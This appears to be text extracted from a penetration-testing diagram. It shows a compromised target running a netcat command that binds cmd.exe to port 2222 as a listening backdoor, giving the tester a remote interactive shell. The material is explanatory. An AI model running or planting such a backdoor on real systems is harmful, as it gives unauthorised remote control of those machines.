 Conquered
Target
nc.exe –l
–p 2222
–e cmd.exe
Run netcat
listening
backdoor
Remote
interactive
command
shell access
Pen Tester